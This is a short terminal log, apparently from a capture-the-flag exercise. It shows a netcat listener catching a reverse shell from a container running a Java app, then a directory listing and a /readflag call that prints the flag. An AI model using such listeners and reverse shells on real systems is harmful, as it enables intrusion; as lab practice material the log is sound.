 root@VM-16-7-debian:~# nc -lvp 3333
listening on [any] 3333 ...
: inverse host lookup failed: Unknown host
connect to [ ] from (UNKNOWN) [ ] 51618
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
ctfer@45f95e57dbd3:/app$ ls
ls
ezjava.jar
security.txt
start.sh
templates
uploads
ctfer@45f95e57dbd3:/app$ ls /
ls /
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
ctfer@45f95e57dbd3:/app$ /readflag
/readflag
Congratulations, this is your flag: flag{4df6b86638ca5c7586ac367b1cc1597f}